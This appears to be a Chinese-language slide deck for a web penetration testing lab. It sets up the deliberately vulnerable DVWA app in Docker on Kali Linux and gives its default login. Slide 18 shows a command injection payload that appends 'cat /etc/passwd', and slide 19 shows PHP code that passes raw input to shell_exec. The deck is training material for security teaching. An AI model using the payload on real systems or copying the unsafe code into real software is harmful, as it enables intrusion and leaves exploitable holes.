Slide 1
網站滲透測試實務 DVWA測試案例

Slide 2
agenda
DVWA實戰
DVWA
DVWA系統建置
DVWA測試
SQLi
COMMAND injection
upload上傳漏洞
directory travel

Slide 3
DVWA 測試環境

Slide 4
測試環境建置
Kali linux + Docker +DVWA

Slide 5
在Kali Linux 安裝Docker
[1]設定 Docker APT repository (Kali is based on Debian):
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
[2]更新APT: apt-get update
[3]安裝 Docker:先移除舊版的{如果之前有安裝}
apt-get remove docker docker-engine docker.io
[4]再安裝 Docker:
apt-get install docker-ce
[5]測試看看是否成功:
docker run hello-world

Slide 6
啟動docker
After installation, Docker service will be started, but not enabled (i.e. it will not be started automatically after reboot). To start it:
systemctl start docker
To start Docker automatically upon reboot (do it on your own risk!):
systemctl enable docker

Slide 7
更多docker指令請參閱 https://philipzheng.gitbooks.io/docker_practice/content/
查看使用的版本 docker version
docker pull
docker run
docker stop
docker image ls
docker ps
檢視有多少已下載的images

Slide 8


Slide 9

Google搜尋dvwa docker

Slide 10

下載image:: docker pull XXXXX/YYYY
docker pull vulnerables/web-dvwa

Slide 11

啟動
docker run -p 80:80 -t citizenstig/dvwa

Slide 12

admin/password

Slide 13


Slide 14
測試環境建置
Kali linux + Docker +DVWA

Slide 15


Slide 16


Slide 17

www.ksu.edu.tw

Slide 18
www.ksu.edu.tw; cat /etc/passwd;echoa888168

Slide 19
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>

Slide 20


Slide 21

要先設定資料庫

Slide 22
